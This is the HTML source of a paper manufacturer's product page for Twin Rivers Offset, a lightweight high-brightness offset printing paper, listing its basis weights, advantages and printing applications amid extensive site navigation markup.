						<a href="https://www.twinriverspaper.com" rel="nofollow" title="Twin Rivers Paper Company"><img itemprop="logo" src="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/logo.png" alt="Twin Rivers Paper Company" /></a>
					</div>

					
					<nav id="header-nav-wrap" class="clearfix" role="navigation">
											</nav>

					<p class="desktop-contact-cta">Call us today <span class="bold">1-800-920-9988</span></p>

					<div class="mobile-contact-cta">
						<a class="phone-button" href="tel:18009209988" title="Click to call 1-800-920-9988"><i class="fa fa-phone"></i></a>
					</div>

					<div class="tablet-contact-cta">
						<a class="button" href="/contact-us/" title="Contact Us Form">Contact Us</a>
					</div>

					<nav id="main-nav-wrap" class="clearfix" role="navigation">
						<a href="#" id="pull" class="menu-button">Menu</a><ul id="menu-main-menu" class="nav main-nav"><li id="menu-item-724" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-724"><a title="Products" href="https://www.twinriverspaper.com/products/">Products</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-731" class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-731"><a title="Label Papers" href="https://www.twinriverspaper.com/products/label-paper/">Label Papers</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a title="Alliance® Release" href="https://www.twinriverspaper.com/products/label-paper/alliance-release-liner/">Alliance<sup>®</sup> Release</a></li>
		<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a title="Alliance® TT" href="https://www.twinriverspaper.com/products/label-paper/alliance-thermal-transfer/">Alliance<sup>®</sup> TT</a></li>
	</ul>
</li>
	<li id="menu-item-735" class="two-columns menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-735"><a title="Packaging Papers" href="https://www.twinriverspaper.com/products/packaging-paper/">Packaging Papers</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a title="Acadia® EcoBarrier" href="https://www.twinriverspaper.com/products/packaging-paper/ecobarrier/">EcoBarrier<sup>®</sup> Plus</a></li>
		<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a title="EcoBarrier® Choice" href="https://www.twinriverspaper.com/products/packaging-paper/ecobarrier-choice/">EcoBarrier<sup>®</sup> Choice</a></li>
		<li id="menu-item-7576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576"><a title="EcoPop®" href="https://www.twinriverspaper.com/products/packaging-paper/ecopop/">EcoPop<sup>®</sup></a></li>
		<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a title="Acadia®" href="https://www.twinriverspaper.com/products/packaging-paper/acadia/">Acadia<sup>®</sup></a></li>
		<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a title="Acadia® Natural" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-natural/">Acadia<sup>®</sup> Natural</a></li>
		<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a title="Acadia® Extruding" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-extruding-base/">Acadia<sup>®</sup> Extruding</a></li>
		<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a title="Acadia® Laminating" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-laminating/">Acadia<sup>®</sup> Laminating</a></li>
		<li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a title="Acadia® Lidding" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-lidding-packaging-paper/">Acadia<sup>®</sup> Lidding</a></li>
		<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a title="Acadia® Waxing" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-waxing-base/">Acadia<sup>®</sup> Waxing</a></li>
		<li id="menu-item-3786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a title="Bladepak®" href="https://www.twinriverspaper.com/products/packaging-paper/bladepak/">Bladepak<sup>®</sup></a></li>
		<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a title="TR Specialty Bag" href="https://www.twinriverspaper.com/products/packaging-paper/tr-specialty-bag/">TR Specialty Bag</a></li>
	</ul>
</li>
	<li id="menu-item-1416" class="two-lists menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-1416"><a title="Publishing Papers" href="https://www.twinriverspaper.com/products/publishing-paper/">Publishing Papers</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-1426" class="bold menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1426"><a title="Freesheet Papers" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/">Freesheet</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a title="Pharmopaque®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/pharmopaque/">Pharmopaque<sup>®</sup></a></li>
			<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a title="PharmBrite 92" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/pharmbrite-92/">PharmBrite 92</a></li>
			<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a title="Snowbrite Pharm" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/snowbrite-pharm/">Snowbrite Pharm</a></li>
			<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a title="Custom Brite®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/custom-brite/">Custom Brite<sup>®</sup></a></li>
			<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a title="Custom Plus®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/custom-plus/">Custom Plus<sup>®</sup></a></li>
			<li id="menu-item-5216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5216"><a title="Custom Plus® Enhanced" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/custom-plus-enhanced/">Custom Plus<sup>®</sup> Enhanced</a></li>
			<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a title="Snowbrite Opaque®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/snowbrite-opaque/">Snowbrite Opaque<sup>®</sup></a></li>
			<li id="menu-item-2671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2671"><a title="TR Converting" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/tablet-92-publishing-paper/">TR Converting</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3482 current_page_item menu-item-3487"><a title="Twin Rivers™ Offset" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/twin-rivers-offset-92/">Twin Rivers™ Offset</a></li>
			<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a title="Twin Rivers Opaque®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/twin-rivers-opaque/">Twin Rivers Opaque<sup>®</sup></a></li>
		</ul>
</li>
		<li id="menu-item-1580" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1580"><a title="Premium Hybrid Papers" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/">Premium Hybrid</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a title="Border Brite®" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/border-brite/">Border Brite<sup>®</sup></a></li>
			<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a title="Bridge Supreme®" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/bridge-supreme/">Bridge Supreme<sup>®</sup></a></li>
			<li id="menu-item-1432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a title="Frontier Supreme" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/frontier-supreme/">Frontier Supreme</a></li>
			<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a title="Bridge Opaque®" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/bridge-opaque/">Bridge Opaque<sup>®</sup></a></li>
			<li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a title="Frontier Opaque" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/frontier-opaque/">Frontier Opaque</a></li>
			<li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a title="Frabrite® 76" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/frabrite-76/">Frabrite<sup>®</sup> 76</a></li>
			<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a title="Hybrid Converting®" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/hybrid-converting/">Hybrid Converting<sup>®</sup></a></li>
			<li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6556"><a title="TwinBook® Hybrid" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/twinbook-hybrid/">TwinBook® Hybrid</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3826"><a title="Technical Papers" href="https://www.twinriverspaper.com/products/technical-papers/">Technical Papers</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a title="Coffee Filter Base Paper" href="https://www.twinriverspaper.com/products/technical-papers/coffee-filter/">Coffee Filter Base Paper</a></li>
		<li id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3811"><a title="Entexx® Wipes" href="https://www.twinriverspaper.com/products/technical-papers/towelette/">Entexx<sup>®</sup> Wipes</a></li>
		<li id="menu-item-3825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3825"><a title="Battery Tissue" href="https://www.twinriverspaper.com/products/technical-papers/battery-tissue/">Battery Tissue</a></li>
		<li id="menu-item-3818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3818"><a title="Crepe Base" href="https://www.twinriverspaper.com/products/technical-papers/crepe-base/">Crepe Base</a></li>
		<li id="menu-item-3824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3824"><a title="Doctor Roll" href="https://www.twinriverspaper.com/products/technical-papers/doctor-roll/">Doctor Roll</a></li>
		<li id="menu-item-3817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3817"><a title="Gift Tissue" href="https://www.twinriverspaper.com/products/technical-papers/gift-tissue/">Gift Tissue</a></li>
		<li id="menu-item-3828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3828"><a title="Hydroentanglement" href="https://www.twinriverspaper.com/products/technical-papers/hydroentanglement/">Hydroentanglement</a></li>
		<li id="menu-item-3823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3823"><a title="Interleaving" href="https://www.twinriverspaper.com/products/technical-papers/interleaving/">Interleaving</a></li>
		<li id="menu-item-3822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a title="Knit Twist" href="https://www.twinriverspaper.com/products/technical-papers/knit-twist/">Knit Twist</a></li>
		<li id="menu-item-3812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3812"><a title="Medical Packaging" href="https://www.twinriverspaper.com/products/technical-papers/medical-packaging/">Medical Packaging</a></li>
		<li id="menu-item-3820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3820"><a title="Pattern Tissue" href="https://www.twinriverspaper.com/products/technical-papers/pattern-tissue/">Pattern Tissue</a></li>
		<li id="menu-item-3819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3819"><a title="Tape Base" href="https://www.twinriverspaper.com/products/technical-papers/tape-base/">Tape Base</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1301" class="mega-menu markets-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1301"><a title="Markets" href="https://www.twinriverspaper.com/paper-markets/">Markets</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1319" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1319"><span>Packaging</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a title="Consumer Household Goods" href="https://www.twinriverspaper.com/paper-markets/consumer-household-goods/">Consumer Household Goods</a></li>
		<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a title="Food Processing" href="https://www.twinriverspaper.com/paper-markets/food-processing-papers/">Food Processing</a></li>
		<li id="menu-item-4496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4496"><a title="Industrial" href="https://www.twinriverspaper.com/paper-markets/industrial-packaging/">Industrial</a></li>
		<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a title=" QSR Packaging and Food Service" href="https://www.twinriverspaper.com/paper-markets/food-service-and-qsr-packaging/">QSR Packaging and Food Service</a></li>
		<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a title="Retail Food Packaging" href="https://www.twinriverspaper.com/paper-markets/retail-food-packaging/">Retail Food Packaging</a></li>
	</ul>
</li>
	<li id="menu-item-1320" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1320"><span>Label</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a title="Direct Thermal Base" href="https://www.twinriverspaper.com/paper-markets/specialty-base-papers/">Specialty Base Papers</a></li>
		<li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a title="Release Liners" href="https://www.twinriverspaper.com/paper-markets/release-liner/">Release Liners</a></li>
		<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a title="Thermal Transfer" href="https://www.twinriverspaper.com/paper-markets/thermal-transfer/">Thermal Transfer</a></li>
	</ul>
</li>
	<li id="menu-item-1321" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1321"><span>Publishing</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a title="Converting" href="https://www.twinriverspaper.com/paper-markets/printing-converting-publishing-paper/">Converting</a></li>
		<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a title="Financial" href="https://www.twinriverspaper.com/paper-markets/financial-printing/">Financial</a></li>
		<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a title="Religious" href="https://www.twinriverspaper.com/paper-markets/religious/">Religious</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a title="Other Publishing" href="https://www.twinriverspaper.com/paper-markets/publishing/">Other Publishing</a></li>
	</ul>
</li>
	<li id="menu-item-3837" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3837"><span>Technical</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-3834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a title="Gift &#038; Decorative Tissue" href="https://www.twinriverspaper.com/paper-markets/gift-decorative-tissue/">Gift &#038; Decorative Tissue</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a title="Medical Papers" href="https://www.twinriverspaper.com/paper-markets/medical-papers/">Medical Papers</a></li>
		<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a title="Industrial Packaging" href="https://www.twinriverspaper.com/paper-markets/industrial-packaging/">Industrial</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-812"><a title="Operations" href="https://www.twinriverspaper.com/operations/">Operations</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-767"><a title="Sustainability" href="https://www.twinriverspaper.com/sustainability/">Sustainability</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a title="Certifications" href="https://www.twinriverspaper.com/sustainability/certifications/">Certifications</a></li>
		<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a title="Performance" href="https://www.twinriverspaper.com/sustainability/performance/">Performance</a></li>
	</ul>
</li>
	<li id="menu-item-5048" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5048"><span>Paper Mills</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a title="Madawaska" href="https://www.twinriverspaper.com/operations/madawaska-paper-mill/">Madawaska</a></li>
		<li id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5053"><a title="Mill Street" href="https://www.twinriverspaper.com/operations/mill-street-paper-mill/">Mill Street</a></li>
		<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a title="Mohawk Valley" href="https://www.twinriverspaper.com/operations/mohawk-valley-paper-mill/">Mohawk Valley</a></li>
		<li id="menu-item-5051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a title="Lyonsdale" href="https://www.twinriverspaper.com/operations/lyonsdale-paper-mill/">Lyonsdale</a></li>
	</ul>
</li>
	<li id="menu-item-5055" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5055"><span>Pulp Mill</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5057"><a title="Edmundston" href="https://www.twinriverspaper.com/operations/edmundston-pulp-mill/">Edmundston</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5058"><a title="Community" href="https://www.twinriverspaper.com/edmundston-community/">Community</a></li>
			<li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a title="Environment" href="https://www.twinriverspaper.com/edmundston-community/environment/">Environment</a></li>
			<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a title="E2 Plan" href="https://www.twinriverspaper.com/edmundston-community/environmental-outreach/">E2 Plan</a></li>
			<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a title="Community Calendar" href="https://www.twinriverspaper.com/community-calendar/">Community Calendar</a></li>
			<li id="menu-item-5060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5060"><a title="Giving Back" href="https://www.twinriverspaper.com/edmundston-community/giving-back/">Giving Back</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-809" class="about-us-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-809"><a title="About Us" href="https://www.twinriverspaper.com/about-us/">About Us</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a title="Overview" href="https://www.twinriverspaper.com/about-us/overview/">Overview</a></li>
	<li id="menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6383"><a title="Executive Team" href="https://www.twinriverspaper.com/about-us/executive-team/">Executive Team</a></li>
	<li id="menu-item-4578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4578"><a title="History" href="https://www.twinriverspaper.com/about-us/history/">History</a></li>
	<li id="menu-item-4581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4581"><a title="Scholarship Program" href="https://www.twinriverspaper.com/about-us/scholarship-program/">Scholarship Program</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a title="Media" href="https://www.twinriverspaper.com/media/">Media</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a title="News" href="https://www.twinriverspaper.com/news/">News</a></li>
	<li id="menu-item-4585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4585"><a title="Blog" href="https://www.twinriverspaper.com/news/category/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582"><a title="Careers" href="https://www.twinriverspaper.com/about-us/careers-twin-rivers-paper-company/">Careers</a></li>
<li id="menu-item-4583" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4583"><a title="Contact Us" href="https://www.twinriverspaper.com/contact-us/">Contact Us</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-813" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a title="Partner with Us" href="https://www.twinriverspaper.com/paper-product-codevelopment/">Partner with Us</a></li>
</ul>
</li>
<li id="menu-item-4584" class="menu-close mobile-only menu-item menu-item-type-custom menu-item-object-custom menu-item-4584"><a title="Close Menu" href="#">Close Menu</a></li>
</ul>					</nav>

				</div> <!-- end #inner-header -->

			</header> <!-- end header -->

			<div class="head-spacer"></div>

		</div>

		<div id="content">

							<div id="banner-wrap" class="clearfix">
						<div id="banner" class="wrap clearfix"
												>
								<div class="spacer"></div>
						</div>
				</div>

			
			
		
			<div id="inner-content"
						 class="wrap clearfix">

				
					<p id="breadcrumbs" itemprop="breadcrumb"><span><span><a href="https://www.twinriverspaper.com/">Home</a></span> » <span><a href="https://www.twinriverspaper.com/products/">Products</a></span> » <span><a href="https://www.twinriverspaper.com/products/publishing-paper/">Publishing Papers</a></span> » <span><a href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/">Freesheet Papers</a></span> » <span class="breadcrumb_last" aria-current="page">Twin Rivers™ Offset</span></span></p>
				
		
		
		<div id="main" class="sixcol push-threecol clearfix" role="main">

			
				
					<div id="post-3482" class="clearfix post-3482 page type-page status-publish hentry">
						<div class="product-header">
							<h2 class="product-title">Twin Rivers™ Offset</h2>
						</div>
						<div class="product-content clearfix">
							<h3>A competitive high bright offset paper delivering value and versatility.</h3>
<p>Twin Rivers Offset is a high bright, lightweight offset paper engineered for large run jobs. With basis weights of 38 lb, 40 lb, and 50 lb, this commercial printing paper competes with higher end papers and delivers a lightweight advantage over the traditional heavier papers. This versatile grade is engineered for performance and supported by a quick-turn inventory program to meet the service demands of the commercial printing and publishing markets.</p>
<p>A part of a broad portfolio of <a href="/products/publishing-paper/">publishing papers</a>, Twin Rivers Offset is known to deliver a range of basis weights, brightness levels, finish options and PPI&#8217;s.</p>
						</div> <!-- end article section -->
						<div class="clearfix"><div class="product-slide-wrap fourcol first clearfix"><div id="product-slider" class="flexslider"><ul class="slides"><li><img width="300" height="325" src="https://www.twinriverspaper.com/uploads/dreamstime_l_15352123-document-resolution-300x325.jpg" class="attachment-product-image size-product-image" alt="A stack of printed manuals on lightweight opaque paper" decoding="async" fetchpriority="high" /></li><li><img width="300" height="325" src="https://www.twinriverspaper.com/uploads/dreamstimed_docuement-resolution-300x325.jpg" class="attachment-product-image size-product-image" alt="Printed high volume publsihing paper going through the finishing line at a web offset printer" decoding="async" /></li><li><img width="300" height="325" src="https://www.twinriverspaper.com/uploads/dreamstime_19383383_catalogs-300x325.jpg" class="attachment-product-image size-product-image" alt="Images of catalogs" decoding="async" /></li></ul></div><div id="slider-nav" class="flexslider "><ul class="slides"><li><img width="75" height="75" src="https://www.twinriverspaper.com/uploads/dreamstime_l_15352123-document-resolution-75x75.jpg" class="attachment-product-image-thumb size-product-image-thumb" alt="A stack of printed manuals on lightweight opaque paper" decoding="async" loading="lazy" srcset="https://www.twinriverspaper.com/uploads/dreamstime_l_15352123-document-resolution-75x75.jpg 75w, https://www.twinriverspaper.com/uploads/dreamstime_l_15352123-document-resolution-150x150.jpg 150w, https://www.twinriverspaper.com/uploads/dreamstime_l_15352123-document-resolution-125x125.jpg 125w" sizes="auto, (max-width: 75px) 100vw, 75px" /></li><li><img width="75" height="75" src="https://www.twinriverspaper.com/uploads/dreamstimed_docuement-resolution-75x75.jpg" class="attachment-product-image-thumb size-product-image-thumb" alt="Printed high volume publsihing paper going through the finishing line at a web offset printer" decoding="async" loading="lazy" srcset="https://www.twinriverspaper.com/uploads/dreamstimed_docuement-resolution-75x75.jpg 75w, https://www.twinriverspaper.com/uploads/dreamstimed_docuement-resolution-150x150.jpg 150w, https://www.twinriverspaper.com/uploads/dreamstimed_docuement-resolution-125x125.jpg 125w" sizes="auto, (max-width: 75px) 100vw, 75px" /></li><li><img width="75" height="75" src="https://www.twinriverspaper.com/uploads/dreamstime_19383383_catalogs-75x75.jpg" class="attachment-product-image-thumb size-product-image-thumb" alt="Images of catalogs" decoding="async" loading="lazy" srcset="https://www.twinriverspaper.com/uploads/dreamstime_19383383_catalogs-75x75.jpg 75w, https://www.twinriverspaper.com/uploads/dreamstime_19383383_catalogs-150x150.jpg 150w, https://www.twinriverspaper.com/uploads/dreamstime_19383383_catalogs-125x125.jpg 125w" sizes="auto, (max-width: 75px) 100vw, 75px" /></li></ul></div></div><div class="eightcol last clearfix"><div class="product-specs clearfix"><h3>Advantages</h3>
<ul>
<li>High bright offset paper with a 92/93 brightness</li>
<li>Supported by dedicated quick-turn inventory program</li>
<li>Light basis weights deliver yield advantage over heavier traditional offset papers</li>
<li>Manufactured with a blend of soft and hardwood freesheet fiber for strength and opacity</li>
<li>Options available for basis weight, recycled content and fiber certification</li>
</ul>
</div><div class="button-wraper "><a class="contact-button button" title="Contact Us About the Product" href="/contact-us/">Contact Us for More Information or Samples</a><a class="spec-button button" title="Download the Spec Sheet" target="_blank" href="/document-download/?doc-id=4317">Download a Specification Sheet</a></div></div></div><div class="full-twelvecol clearfix"><div class="full-sixcol product-list clearfix"><h3>Applications</h3><ul><li>Financial Documents</li><li>Manuals & Directories</li><li>Tradebooks</li><li>Direct Mail</li><li>Government Printing</li></ul></div></div>
						<div class="product-footer clearfix">
													</div>

						
<!-- You can start editing here. -->


	
		<!-- If comments are closed. -->
		<!--p class="nocomments">Comments are closed.</p-->

	



					</div> <!-- end article -->

				
			
		</div> <!-- end #main -->


		
							<div id="left-sidebar" class="sidebar
				pull-sixcol				 threecol first clearfix" role="complementary">
					<div id="nav_menu-4" class="widget-1 first-widget widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="mega-menu menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-724"><a href="https://www.twinriverspaper.com/products/">Products</a>
<ul class="sub-menu">
	<li class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-731"><a href="https://www.twinriverspaper.com/products/label-paper/">Label Papers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://www.twinriverspaper.com/products/label-paper/alliance-release-liner/" title="Alliance® Release">Alliance<sup>®</sup> Release</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://www.twinriverspaper.com/products/label-paper/alliance-thermal-transfer/" title="Alliance® TT">Alliance<sup>®</sup> TT</a></li>
	</ul>
</li>
